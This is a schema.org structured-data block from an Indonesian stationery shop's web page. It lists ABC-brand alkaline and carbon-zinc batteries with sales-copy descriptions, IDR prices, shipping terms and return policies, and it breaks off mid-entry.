<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.alattulis.biz.id\/merek-atk\/abc-baterai.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"ABC Baterai","url":"https:\/\/www.alattulis.biz.id\/merek-atk\/abc-baterai.html","numberOfItems":11,"itemListElement":[{"@type":"Product","name":"ABC Battery Baterai Alkaline 9 Volt 6LR61","description":"Distributor stationery kantor dan sekolah Toko ATK Bina Mandiri menjual Alkaline misalnya ABC Battery Baterai Alkaline 9 Volt 6LR61 dengan katalog grosir terjangkau biasanya46600 mumpung ada harga special 40500. segera beli buat keperluan kantor \/ sekolah harga grosir ini di toko Bina mandiri stationery email admin@alattulis.id maupun whatsapp 08119227169","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_9_volt_6lr61.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":40500,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-alkaline-9-volt.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-6LR61","brand":"ABC Baterai","manufacturer":"ABC Baterai","gtin13":"8886022950538","sku":"ABC-6LR61"},{"@type":"Product","name":"ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs","description":"Jual aneka macam Alkaline dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_aa_lr6_bp2.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15200,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-alkaline-aa-bp2.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-LR6-BP2","brand":"ABC Baterai","manufacturer":"ABC Baterai","gtin13":"8886022971298","sku":"ABC-LR6-BP2"},{"@type":"Product","name":"ABC Battery Baterai Alkaline AA LR6 Isi 6 Pcs","description":"Banyak yang suka alat tulis dari pabrikan ABC Baterai sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya ABC Battery Baterai Alkaline AA LR6 Isi 6 Pcs di toko online atk {{config path=$web\/secure\/base_url$}} coba ke menu Stationery>Baterai>Alkaline anda akan di perlihatkan berbagai jenis dan macam macam Alkaline untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config path=$general\/store_information\/name$}} seperti ABC Battery Baterai Alkaline AA LR6 Isi 6 Pcs langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc-battery-alkaline-aa-lr6-bp6-sku-abc-lr6-bp6.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":30600,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-alkaline-aa-lr6-bp6.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-LR6-BP6","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-LR6-BP6"},{"@type":"Product","name":"ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual Alkaline lengkap terutama ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs dengan harga murah terjangkau biasanya harga normal17000 kini dengan potongan harga special menjadi 14700. jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_aaa_lr03_bp2.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":14700,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-alkaline-aaa-bp2.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-LR03-BP2","brand":"ABC Baterai","manufacturer":"ABC Baterai","gtin13":"8886022941512","sku":"ABC-LR03-BP2"},{"@type":"Product","name":"ABC Battery Baterai Alkaline AAA LR03 isi 6 Pcs","description":"Toko stationery perlengkapan sekolah atk kantor menjual Alkaline harga grosir pasti murah ABC Battery Baterai Alkaline AAA LR03 isi 6 Pcs yang mau dibeli ada di toko Bina Mandiri stationery untuk permintaan penawaran harga dalam jumlah banyak bisa menghubungi sales dengan menyebutkan nama barang ABC Battery Baterai Alkaline AAA LR03 isi 6 Pcs melalui whatsapp \/ email","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc-battery-alkaline-aaa-lr03-bp6-sku-abc-lr03-bp6.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29300,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-alkaline-aaa-lr03-bp6.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-LR03-BP6","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-LR03-BP6"},{"@type":"Product","name":"ABC Battery Baterai Alkaline D Size Besar LR20","description":"Harga stationery ABC Battery Baterai Alkaline D Size Besar LR20 yang paling bersahabat murah di kantong dijual di toko alat tulis bina mandiri stationery. Toko atk ini menjual Alkaline di sertai katalog atk yang di perlukan dalam bentuk pdf dan excel. Silahkan menghubungi sales kami untuk membeli produk ABC Battery Baterai Alkaline D Size Besar LR20 dan minta katalog atk lainnya","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_d_size_besar_lr20.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":49500,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-alkaline-size-d.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-LR20","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-LR20"},{"@type":"Product","name":"ABC Battery Baterai Carbon Zinc Biru Besar R20\/D","description":"Supplier alat tulis sekolah \/ atk kantor Bina mandiri Stationery menjual macam macam ABC Baterai dengan katalog lengkap harga murah, terutama ABC Battery Baterai Carbon Zinc Biru Besar R20\/D yang sudah jelas keaslian produknya. Pastikan kalau anda membeli ABC Baterai dari produsen merkABC Baterai di banding produk lain tentu kualitas dan mutu lebih terjamin","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_besar_r20_d.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":14700,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-carbon-zinc-d-r20.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-R20D","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-R20D"},{"@type":"Product","name":"ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA","description":"Katalog ATK ABC Baterai terbaru kini dapat dengan mudah ditemukan secara online - kami toko alat tulis bina Mandiri stationery juga menjual barang ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA yang anda butuhkan untuk membantu pekerjaan kantor atau tugas sekolah dengan harga murah terjangkau - selalu belanja stationery ABC Baterai di toko kami ya","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":12200,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-carbon-zinc-aa-r6.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-R6AA","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-R6AA"},{"@type":"Product","name":"ABC Battery Baterai Carbon Zinc Biru Sedang R14\/C","description":"Jual ATK bermutu seperti ABC Baterai khususnya produk ABC Baterai terbaik dengan jenis\/type\/ukuran lengkap harga terjangkau contohnya barang atk ini ABC Battery Baterai Carbon Zinc Biru Sedang R14\/C harganya adalah 10800 tentu terjangkau kan? dan barang atk dengan merek ABC Baterai yang di jual toko Bina Mandiri Stationery terjamin original asli ayo beli sebelum harga naik ke harga normal 12500","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_sedang_r14_c.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10800,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-carbon-zinc-c-r14.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS",